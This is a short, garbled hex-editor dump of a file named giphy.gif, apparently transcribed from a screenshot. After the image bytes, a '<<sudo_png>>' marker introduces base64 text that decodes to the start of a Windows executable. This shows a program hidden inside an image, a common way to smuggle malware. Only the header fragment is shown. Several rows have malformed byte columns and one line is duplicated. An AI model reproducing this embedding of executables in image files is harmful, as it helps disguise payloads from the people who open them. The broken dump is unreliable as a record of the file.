 giphy.gif
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
003CD650 80 71 3F 73 A9 07 63 2E 4E B2 F9 19 9B E0 FC D1 €q?s©.c.N²ù.›àüÑ
003CD660 2C 3E 1B 24 83 06 66 A8 A5 23 15 81 DA 40 B2 AB ,>.$ƒ.f¨¥#..Ú@²«
003CD670 66 01 9B 84 DE 0C 28 2E BD 3D 01 2A 43 BB 30 EA f.›„Þ.(.½=.*C»0ê
003CD680 8C FE 2D 3B 31 B8 6B FA 8E 8C 2D 1A B7 F9 0F 07 Œþ-;1¸kúŽŒ-.·ù..
003CD690 B0 CD 83 3C C8 83 68 A0 D3 86 1E DC 16 81 27 AB °Íƒ<Èƒh Ó†.Ü..'«
003CD6A0 63 A3 F9 43 F8 A7 02 C6 DB 70 3D 41 92 C4 87 42 c£ùCø§.ÆÛp=A’Ä‡B
003CD6B0 06 40 F0 6C 15 47 80 47 60 82 18 4A B0 0F 7E 3B .@ðl.G€G`‚.J°.~;
003CD6C0 76 6A 17 C5 90 A5 51 E0 A6 41 7B A1 0F 37 65 58 vj.Å.¥Qà¦A{¡.7eX
003CD6D0 A0 FF BC 01 54 2C 16 66 2C 9B 7B 88 8E 25 48 7A ÿ¼.T,.f,›{ˆŽ%Hz
003CD6E0 11 84 D1 4D E5 3C 3C 73 75 64 6F 5F 70 6E 67 3E .„ÑMå<<sudo_png>
003CD6F0 3E 54 56 71 51 1 41 >TVqQAAMAAAAEAAA
.„ÑMå<<sudo_png>
>TVqQAAMAAAAEAAA
003CD700 41 2F 2F 38 41 41 A//8AALgAAAAAAAA
003CD710 41 51 41 41 41 1 41 AQAAAAAAAAAAAAAA
003CD720 41 41 41 41 41 1 41 AAAAAAAAAAAAAAAA
003CD730 41 41 41 41 41 1 41 AAAAAAAAAAAAAAAA
003CD740 41 67 41 41 41 1 6E AgAAAAA4fug4AtAn
003CD750 4E 49 62 67 42 54 4D 30 68 56 47 68 70 63 79 42 NIbgBTM0hVGhpcyB
003CD760 77 63 6D 39 6E 63 6D 46 74 49 47 4E 68 62 6D 35 wcm9ncmFtIGNhbm5
003CD770 76 64 43 42 69 5A 53 42 79 64 57 34 67 61 57 34 vdCBiZSBydW4gaW4
003CD780 67 52 45 39 54 49 47 31 76 5A 47 55 75 44 51 30 gRE9TIG1vZGUuDQ0
003CD790 4B 4A 41 41 41 41 41 41 41 41 41 42 51 52 51 41 KJAAAAAAAAABQRQA
003CD7A0 41 54 41 45 44 41 4B 56 4F 48 6D 67 41 41 41 41 ATAEDAKVOHmgAAAA
003CD7B0 41 41 41 41 41 41 4F 41 41 49 69 41 4C 41 54 41 AAAAAAOAAIiALATA
003CD7C0 41 41 49 34 78 41 41 41 47 41 41 41 41 41 41 41 AAI4xAAAGAAAAAAA